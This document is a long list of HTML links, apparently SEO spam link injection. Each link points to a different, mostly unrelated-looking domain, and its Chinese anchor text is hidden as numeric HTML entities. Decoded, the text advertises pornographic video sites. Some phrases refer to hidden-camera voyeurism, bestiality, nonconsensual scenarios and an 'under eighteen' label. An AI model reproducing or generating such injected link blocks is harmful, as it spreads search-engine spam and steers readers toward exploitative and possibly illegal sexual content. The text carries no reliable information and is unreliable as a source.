<a href="http://xunlequ.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://zhaols.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hncxy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://oumeiri.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qfsljd.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://gznta116.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://ysy57.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://86nsk.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://kezeng888.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://jnmpqp.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://china-kexin.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bocome.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://znpack.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gglnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://csmnls.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://pdkqy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://gacst.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://chahuiw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://588608.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jidicg.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://cs16edu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wtuchina.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://zblinyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://szshengqian.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://geppark.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://candmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://winxigrice.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://google19.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mjhzh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://30lawyer.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://xhrose.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yzdyly.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://000ydw.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://lyrixing.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
